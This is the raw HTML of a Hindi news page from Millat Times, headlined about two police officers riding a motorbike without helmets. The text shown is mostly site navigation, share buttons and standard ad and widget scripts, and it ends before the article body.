<meta name="msapplication-TileImage" content="https://hindi.millattimes.com/wp-content/uploads/2019/05/cropped-logo-hindi-270x270.png" />
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-21817 single-format-standard wp-theme-Newspaper8old ----- global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-container"><ul id="menu-main" class="td-mobile-main-menu"><li id="menu-item-4737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-4737"><a href="https://hindi.millattimes.com/"><i class="td-icon-font td-icon-home" style="font-size: 20px;"></i></a></li>
<li id="menu-item-4673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4673"><a href="https://hindi.millattimes.com/archives/category/special-news">खास ख़बरें</a></li>
<li id="menu-item-4675" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4675"><a href="https://hindi.millattimes.com/archives/category/india">देश</a></li>
<li id="menu-item-4677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4677"><a href="https://hindi.millattimes.com/archives/category/muslim-world">मुस्लिम दुनिया</a></li>
<li id="menu-item-4678" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4678"><a href="https://hindi.millattimes.com/archives/category/international">विदेश</a></li>
<li id="menu-item-4679" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4679"><a href="https://hindi.millattimes.com/archives/category/editorial">संपादकीय</a></li>
<li id="menu-item-4676" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4676"><a href="https://hindi.millattimes.com/archives/category/entertainment">मनोरंजन</a></li>
<li id="menu-item-4674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4674"><a href="https://hindi.millattimes.com/archives/category/sports">खेल</a></li>
<li id="menu-item-3303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3303"><a href="https://hindi.millattimes.com/videos">YouTube Programs</a></li>
<li id="menu-item-7306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7306"><a href="https://hindi.millattimes.com/archives/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af">राज्य<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-7293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7293"><a href="https://hindi.millattimes.com/archives/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af/%e0%a4%86%e0%a4%82%e0%a4%a7%e0%a5%8d%e0%a4%b0-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6">आंध्र प्रदेश</a></li>
	<li id="menu-item-7294" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7294"><a href="https://hindi.millattimes.com/archives/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af/%e0%a4%86%e0%a4%b8%e0%a4%be%e0%a4%ae">आसाम</a></li>
	<li id="menu-item-7295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7295"><a href="https://hindi.millattimes.com/archives/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af/%e0%a4%89%e0%a4%a4%e0%a5%8d%e0%a4%a4%e0%a4%b0-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6">उत्तर प्रदेश</a></li>
	<li id="menu-item-7296" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7296"><a href="https://hindi.millattimes.com/archives/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af/%e0%a4%95%e0%a5%87%e0%a4%b0%e0%a4%b2">केरल</a></li>
	<li id="menu-item-7297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7297"><a href="https://hindi.millattimes.com/archives/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af/%e0%a4%97%e0%a5%81%e0%a4%9c%e0%a4%b0%e0%a4%be%e0%a4%a4">गुजरात</a></li>
	<li id="menu-item-7298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7298"><a href="https://hindi.millattimes.com/archives/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af/%e0%a4%9c%e0%a4%ae%e0%a5%8d%e0%a4%ae%e0%a5%82-%e0%a4%95%e0%a4%b6%e0%a5%8d%e0%a4%ae%e0%a5%80%e0%a4%b0">जम्मू-कश्मीर</a></li>
	<li id="menu-item-7299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7299"><a href="https://hindi.millattimes.com/archives/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af/%e0%a4%a6%e0%a4%bf%e0%a4%b2%e0%a5%8d%e0%a4%b2%e0%a5%80">दिल्ली</a></li>
	<li id="menu-item-7300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7300"><a href="https://hindi.millattimes.com/archives/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af/%e0%a4%aa%e0%a4%82%e0%a4%9c%e0%a4%be%e0%a4%ac">पंजाब</a></li>
	<li id="menu-item-7301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7301"><a href="https://hindi.millattimes.com/archives/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af/%e0%a4%aa%e0%a4%b6%e0%a5%8d%e0%a4%9a%e0%a4%bf%e0%a4%ae-%e0%a4%ac%e0%a4%82%e0%a4%97%e0%a4%be%e0%a4%b2">पश्चिम बंगाल</a></li>
	<li id="menu-item-7302" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7302"><a href="https://hindi.millattimes.com/archives/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af/%e0%a4%ac%e0%a4%bf%e0%a4%b9%e0%a4%be%e0%a4%b0">बिहार</a></li>
	<li id="menu-item-7303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7303"><a href="https://hindi.millattimes.com/archives/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af/%e0%a4%ae%e0%a4%a7%e0%a5%8d%e0%a4%af-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6">मध्य प्रदेश</a></li>
	<li id="menu-item-7304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7304"><a href="https://hindi.millattimes.com/archives/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af/%e0%a4%ae%e0%a4%b9%e0%a4%be%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0">महाराष्ट्र</a></li>
	<li id="menu-item-7305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7305"><a href="https://hindi.millattimes.com/archives/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a4%b8%e0%a5%8d%e0%a4%a5%e0%a4%be%e0%a4%a8">राजस्थान</a></li>
</ul>
</li>
<li id="menu-item-15917" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15917"><a href="https://millattimes.com/support-us">Support Us</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://hindi.millattimes.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 1
-->
<div class="td-header-wrap td-header-style-1">

    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://hindi.millattimes.com/">
            <img class="td-retina-data" data-retina="https://hindi.millattimes.com/wp-content/uploads/2021/10/HIN-300x51.png" src="https://hindi.millattimes.com/wp-content/uploads/2021/10/HIN-300x51.png" alt="" title="Millat Times"/>
            <span class="td-visual-hidden">Millat Times  | Multilingual Digital Media House</span>
        </a>
                </div>
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_6974de944def4_rand td_block_template_1"><a class="header-link-lang " href="https://millattimes.com/" target="_blank">English</a>
<a class="header-link-lang header-link-lang-selected" href="javascript:void(0)">हिंदी</a>
<a class="header-link-lang" href="http://urdu.millattimes.com/" style="margin-top:-3px" target="_blank">اردو</a>
<a class="header-link-lang" href="http://urdu.millattimes.com/" style="margin-top:-3px" target="_blank">বাংলা</a></div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://hindi.millattimes.com/">
			<img class="td-retina-data" data-retina="https://hindi.millattimes.com/wp-content/uploads/2021/10/HIN-300x51.png" src="https://hindi.millattimes.com/wp-content/uploads/2021/10/HIN-300x51.png" alt="" title="Millat Times"/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://hindi.millattimes.com/">
			<img class="td-retina-data" data-retina="https://hindi.millattimes.com/wp-content/uploads/2021/10/HIN-300x51.png" src="https://hindi.millattimes.com/wp-content/uploads/2021/10/HIN-300x51.png" alt="" title="Millat Times"/>
		</a>
	    </div>
    <div class="menu-main-container"><ul id="menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-4737"><a href="https://hindi.millattimes.com/"><i class="td-icon-font td-icon-home" style="font-size: 20px;"></i></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4673"><a href="https://hindi.millattimes.com/archives/category/special-news">खास ख़बरें</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4675"><a href="https://hindi.millattimes.com/archives/category/india">देश</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4677"><a href="https://hindi.millattimes.com/archives/category/muslim-world">मुस्लिम दुनिया</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4678"><a href="https://hindi.millattimes.com/archives/category/international">विदेश</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4679"><a href="https://hindi.millattimes.com/archives/category/editorial">संपादकीय</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4676"><a href="https://hindi.millattimes.com/archives/category/entertainment">मनोरंजन</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4674"><a href="https://hindi.millattimes.com/archives/category/sports">खेल</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3303"><a href="https://hindi.millattimes.com/videos">YouTube Programs</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-7306"><a href="https://hindi.millattimes.com/archives/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af">राज्य</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7293"><a href="https://hindi.millattimes.com/archives/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af/%e0%a4%86%e0%a4%82%e0%a4%a7%e0%a5%8d%e0%a4%b0-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6">आंध्र प्रदेश</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7294"><a href="https://hindi.millattimes.com/archives/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af/%e0%a4%86%e0%a4%b8%e0%a4%be%e0%a4%ae">आसाम</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7295"><a href="https://hindi.millattimes.com/archives/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af/%e0%a4%89%e0%a4%a4%e0%a5%8d%e0%a4%a4%e0%a4%b0-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6">उत्तर प्रदेश</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7296"><a href="https://hindi.millattimes.com/archives/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af/%e0%a4%95%e0%a5%87%e0%a4%b0%e0%a4%b2">केरल</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7297"><a href="https://hindi.millattimes.com/archives/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af/%e0%a4%97%e0%a5%81%e0%a4%9c%e0%a4%b0%e0%a4%be%e0%a4%a4">गुजरात</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7298"><a href="https://hindi.millattimes.com/archives/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af/%e0%a4%9c%e0%a4%ae%e0%a5%8d%e0%a4%ae%e0%a5%82-%e0%a4%95%e0%a4%b6%e0%a5%8d%e0%a4%ae%e0%a5%80%e0%a4%b0">जम्मू-कश्मीर</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7299"><a href="https://hindi.millattimes.com/archives/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af/%e0%a4%a6%e0%a4%bf%e0%a4%b2%e0%a5%8d%e0%a4%b2%e0%a5%80">दिल्ली</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7300"><a href="https://hindi.millattimes.com/archives/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af/%e0%a4%aa%e0%a4%82%e0%a4%9c%e0%a4%be%e0%a4%ac">पंजाब</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7301"><a href="https://hindi.millattimes.com/archives/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af/%e0%a4%aa%e0%a4%b6%e0%a5%8d%e0%a4%9a%e0%a4%bf%e0%a4%ae-%e0%a4%ac%e0%a4%82%e0%a4%97%e0%a4%be%e0%a4%b2">पश्चिम बंगाल</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7302"><a href="https://hindi.millattimes.com/archives/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af/%e0%a4%ac%e0%a4%bf%e0%a4%b9%e0%a4%be%e0%a4%b0">बिहार</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7303"><a href="https://hindi.millattimes.com/archives/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af/%e0%a4%ae%e0%a4%a7%e0%a5%8d%e0%a4%af-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6">मध्य प्रदेश</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7304"><a href="https://hindi.millattimes.com/archives/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af/%e0%a4%ae%e0%a4%b9%e0%a4%be%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0">महाराष्ट्र</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7305"><a href="https://hindi.millattimes.com/archives/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a4%b8%e0%a5%8d%e0%a4%a5%e0%a4%be%e0%a4%a8">राजस्थान</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-15917"><a href="https://millattimes.com/support-us">Support Us</a></li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://hindi.millattimes.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://hindi.millattimes.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in वायरल" class="entry-crumb" href="https://hindi.millattimes.com/archives/category/%e0%a4%b5%e0%a4%be%e0%a4%af%e0%a4%b0%e0%a4%b2">वायरल</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">बिना हेलमेट बाइक पर जा रहे थे दो पुलिस वाले, तभी एक...</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-21817" class="post-21817 post type-post status-publish format-standard has-post-thumbnail hentry category-7015 tag-millat-times tag-police tag-tweet tag-viral tag-7017" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://hindi.millattimes.com/archives/category/%e0%a4%b5%e0%a4%be%e0%a4%af%e0%a4%b0%e0%a4%b2">वायरल</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">बिना हेलमेट बाइक पर जा रहे थे दो पुलिस वाले, तभी एक युवक ने</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://hindi.millattimes.com/archives/author/millatdesk">Millat Times Staff</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2024-07-05T11:22:29+00:00" >July 5, 2024</time></span>                                                        </div>

            </header>

        </div>

        <div class="td-post-sharing td-post-sharing-top td-with-like">
				<div class="td-default-sharing">
		            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fhindi.millattimes.com%2Farchives%2F21817" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%A4%AC%E0%A4%BF%E0%A4%A8%E0%A4%BE+%E0%A4%B9%E0%A5%87%E0%A4%B2%E0%A4%AE%E0%A5%87%E0%A4%9F+%E0%A4%AC%E0%A4%BE%E0%A4%87%E0%A4%95+%E0%A4%AA%E0%A4%B0+%E0%A4%9C%E0%A4%BE+%E0%A4%B0%E0%A4%B9%E0%A5%87+%E0%A4%A5%E0%A5%87+%E0%A4%A6%E0%A5%8B+%E0%A4%AA%E0%A5%81%E0%A4%B2%E0%A4%BF%E0%A4%B8+%E0%A4%B5%E0%A4%BE%E0%A4%B2%E0%A5%87%2C+%E0%A4%A4%E0%A4%AD%E0%A5%80+%E0%A4%8F%E0%A4%95+%E0%A4%AF%E0%A5%81%E0%A4%B5%E0%A4%95+%E0%A4%A8%E0%A5%87&url=https%3A%2F%2Fhindi.millattimes.com%2Farchives%2F21817&via=Millat_Times++%7C+Multilingual+Digital+Media+House"  ><i class="td-icon-twitter"></i></a>
		            <!-- 
					<a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://hindi.millattimes.com/archives/21817" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://hindi.millattimes.com/archives/21817&amp;media=https://hindi.millattimes.com/wp-content/uploads/2024/07/WordPress-Featured-image-4-1.png&description=%E0%A4%AC%E0%A4%BF%E0%A4%A8%E0%A4%BE+%E0%A4%B9%E0%A5%87%E0%A4%B2%E0%A4%AE%E0%A5%87%E0%A4%9F+%E0%A4%AC%E0%A4%BE%E0%A4%87%E0%A4%95+%E0%A4%AA%E0%A4%B0+%E0%A4%9C%E0%A4%BE+%E0%A4%B0%E0%A4%B9%E0%A5%87+%E0%A4%A5%E0%A5%87+%E0%A4%A6%E0%A5%8B+%E0%A4%AA%E0%A5%81%E0%A4%B2%E0%A4%BF%E0%A4%B8+%E0%A4%B5%E0%A4%BE%E0%A4%B2%E0%A5%87%2C+%E0%A4%A4%E0%A4%AD%E0%A5%80+%E0%A4%8F%E0%A4%95+%E0%A4%AF%E0%A5%81%E0%A4%B5%E0%A4%95+%E0%A4%A8%E0%A5%87" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
-->		           
				   <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=%E0%A4%AC%E0%A4%BF%E0%A4%A8%E0%A4%BE+%E0%A4%B9%E0%A5%87%E0%A4%B2%E0%A4%AE%E0%A5%87%E0%A4%9F+%E0%A4%AC%E0%A4%BE%E0%A4%87%E0%A4%95+%E0%A4%AA%E0%A4%B0+%E0%A4%9C%E0%A4%BE+%E0%A4%B0%E0%A4%B9%E0%A5%87+%E0%A4%A5%E0%A5%87+%E0%A4%A6%E0%A5%8B+%E0%A4%AA%E0%A5%81%E0%A4%B2%E0%A4%BF%E0%A4%B8+%E0%A4%B5%E0%A4%BE%E0%A4%B2%E0%A5%87%2C+%E0%A4%A4%E0%A4%AD%E0%A5%80+%E0%A4%8F%E0%A4%95+%E0%A4%AF%E0%A5%81%E0%A4%B5%E0%A4%95+%E0%A4%A8%E0%A5%87%20-%20https%3A%2F%2Fhindi.millattimes.com%2Farchives%2F21817" ><i class="td-icon-whatsapp"></i></a>
	            				   <a class="td-social-sharing-buttons td-social-telegram" target="_blank" href="https://t.me/share/url?url=%E0%A4%AC%E0%A4%BF%E0%A4%A8%E0%A4%BE+%E0%A4%B9%E0%A5%87%E0%A4%B2%E0%A4%AE%E0%A5%87%E0%A4%9F+%E0%A4%AC%E0%A4%BE%E0%A4%87%E0%A4%95+%E0%A4%AA%E0%A4%B0+%E0%A4%9C%E0%A4%BE+%E0%A4%B0%E0%A4%B9%E0%A5%87+%E0%A4%A5%E0%A5%87+%E0%A4%A6%E0%A5%8B+%E0%A4%AA%E0%A5%81%E0%A4%B2%E0%A4%BF%E0%A4%B8+%E0%A4%B5%E0%A4%BE%E0%A4%B2%E0%A5%87%2C+%E0%A4%A4%E0%A4%AD%E0%A5%80+%E0%A4%8F%E0%A4%95+%E0%A4%AF%E0%A5%81%E0%A4%B5%E0%A4%95+%E0%A4%A8%E0%A5%87%20-%20https%3A%2F%2Fhindi.millattimes.com%2Farchives%2F21817" ><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="telegram" class="svg-inline--fa fa-telegram fa-w-16" role="img" viewBox="0 0 496 512" style="
    height: 22px;
"><path fill="currentColor" d="M248 8C111 8 0 119 0 256s111 248 248 248 248-111 248-248S385 8 248 8zm121.8 169.9l-40.7 191.8c-3 13.6-11.1 16.9-22.4 10.5l-62-45.7-29.9 28.8c-3.3 3.3-6.1 6.1-12.5 6.1l4.4-63.1 114.9-103.8c5-4.4-1.1-6.9-7.7-2.5l-142 89.4-61.2-19.1c-13.3-4.2-13.6-13.3 2.8-19.7l239.1-92.2c11.1-4 20.8 2.7 17.2 19.5z" style="
    color: white;
"></path></svg></a>
				</div><div class="td-classic-sharing"><ul><li class="td-classic-facebook"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://hindi.millattimes.com/archives/21817&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></li><li class="td-classic-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://hindi.millattimes.com/archives/21817" data-text="बिना हेलमेट बाइक पर जा रहे थे दो पुलिस वाले, तभी एक युवक ने" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li></ul></div></div>

        <div class="td-post-content">

        <div class="td-post-featured-image"><a href="https://hindi.millattimes.com/wp-content/uploads/2024/07/WordPress-Featured-image-4-1.png" data-caption=""><img width="696" height="364" class="entry-thumb td-modal-image" src="https://hindi.millattimes.com/wp-content/uploads/2024/07/WordPress-Featured-image-4-1-696x364.png" srcset="https://hindi.millattimes.com/wp-content/uploads/2024/07/WordPress-Featured-image-4-1-696x364.png 696w, https://hindi.millattimes.com/wp-content/uploads/2024/07/WordPress-Featured-image-4-1-300x157.png 300w, https://hindi.millattimes.com/wp-content/uploads/2024/07/WordPress-Featured-image-4-1-1024x536.png 1024w, https://hindi.millattimes.com/wp-content/uploads/2024/07/WordPress-Featured-image-4-1-768x402.png 768w, https://hindi.millattimes.com/wp-content/uploads/2024/07/WordPress-Featured-image-4-1-1068x559.png 1068w, https://hindi.millattimes.com/wp-content/uploads/2024/07/WordPress-Featured-image-4-1-803x420.png 803w, https://hindi.millattimes.com/wp-content/uploads/2024/07/WordPress-Featured-image-4-1.png 1200w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="WordPress Featured image (4)"/></a></div>
        
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top td_uid_3_6974de9452af0_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3833235808807408" data-ad-slot="1885931316"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3833235808807408" data-ad-slot="1885931316"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3833235808807408" data-ad-slot="1885931316"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3833235808807408" data-ad-slot="1885931316"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 



 <!-- A generated by theme --> 

